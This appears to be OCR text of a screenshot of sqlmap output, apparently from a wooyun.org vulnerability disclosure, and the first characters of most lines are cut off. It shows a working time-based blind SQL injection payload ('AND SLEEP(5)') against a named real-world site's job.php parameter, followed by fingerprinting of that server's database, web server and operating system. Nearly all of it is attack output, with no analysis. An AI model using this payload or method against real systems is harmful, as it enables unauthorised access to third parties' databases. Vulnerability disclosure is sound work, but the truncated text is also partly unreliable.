 sts:
-
lace: URI
arameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.jncctl.com:80/job/job.php?lang=cn&id=2&settings[met_colu
n]=met_admin_table where 1  AND SLEEP(5)  -- 1
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
-
21:31:30] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
21:31:30] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.9
ack-end DBMS: MySQL 5.0.11
21:31:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
ut/www.jncctl.com'
www.wooyun.org
*] shutting down at 21:31:30